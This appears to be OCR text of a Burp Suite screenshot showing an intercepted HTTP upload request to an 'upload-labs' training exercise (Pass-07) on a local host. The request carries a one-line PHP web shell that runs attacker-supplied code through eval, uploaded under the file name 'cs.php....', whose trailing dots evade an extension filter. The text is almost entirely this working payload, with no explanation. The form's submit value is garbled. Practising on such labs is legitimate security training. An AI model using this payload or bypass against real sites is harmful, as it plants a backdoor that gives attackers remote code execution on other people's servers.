 Burp Suite Professional v2020.2 - Temporary Project - swzaq
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://www.bj.com:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
1 POST /upload-labs/Pass-07/index.php HTTP/1.1
2 Host: www.bj.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://www.bj.com/upload-labs/Pass-07/index.php
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=---------------------------160722690517097
12 Content-Length: 340
13
14 -----------------------------160722690517097
15 Content-Disposition: form-data; name="upload_file"; filename="cs.php...."
16 Content-Type: application/octet-stream
17
18 <?php eval(@$_POST['a']); ?>
19 -----------------------------160722690517097
20 Content-Disposition: form-data; name="submit"
21
22 涓婁紶
23 -----------------------------160722690517097--
24